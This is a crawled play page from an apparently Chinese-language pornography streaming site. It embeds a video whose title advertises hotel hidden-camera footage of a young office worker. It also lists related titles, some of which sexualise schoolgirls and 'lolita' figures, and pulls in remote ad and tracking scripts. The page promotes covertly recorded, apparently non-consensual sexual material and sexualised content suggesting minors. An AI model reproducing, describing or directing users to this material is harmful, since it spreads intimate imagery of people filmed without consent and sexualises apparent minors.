

--- FILE ---
content_type: text/html
request_url: http://104ff.com/play/index5592-0-0.html
body_size: 4113
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=5592;var seaplaylink="/play/index5592-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            酒店偷拍佳作漂亮25岁小白领兼职赚外快
        </title>
        <meta name="keywords" content="酒店偷拍佳作漂亮25岁小白领兼职赚外快" />
        <meta name="description" content="酒店偷拍佳作漂亮25岁小白领兼职赚外快" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;酒店偷拍佳作漂亮25岁小白领兼职赚外快
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250815/rgj1mTRs/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250815/rgj1mTRs/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250815/rgj1mTRs/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index15831-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251017-1/78c3a3cb8e2ab1e84c8af7d853fe0158.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                网约漂亮女神粉胸翘臀女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index844-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250720-1/c41bd775dcd05bee888a560ee6728506.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                高跟黑丝苗窕骚御姐淫声..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21861-0-0.html">
                            <img src=https://p.sl1121.top/upload/vod/20251123-1/d22904e4d61c244ba8550fa362ca325e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                游客新人极品清纯萝莉
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3591-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250805-1/003b4aba75a88404a45d4288330e414f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品校花学生妹不偷腥的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4173-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250808-1/ecac55092518470bfc5483afa18d8a8d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                捡个帅叔叔回酒店
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12484-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250927-1/8685590599cf82c1c467b3897a8e455a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                YSS121 水月 冈..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12176-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250925-1/9b9a87dba449df3349fb422346b0eba1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                情趣JK小姐姐白白嫩嫩..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3474-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250804-1/11e59bd7cb5ef85e570ebf929c3c6fb9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品喷奶少妇最耐操的极..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8581-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250904-1/b3b4efc20b70a7ed721343e7d08d1775.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                模特身材大粉色道具自慰
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9173-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250907-1/93f24d087d38b67e2ad01de2a2747571.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                苗窕妹子让蒙面狼友玩弄..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4276-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/683cbbc385b24ab6d2ccc33237a9a2af.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                今夜甜美外围女神美腿大..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14457-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251009-1/534b4d01431ba217e7eead5667816d65.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                斯嘉丽巨胸微胖1
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47ba2cffbdac400c842168d5875958fd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>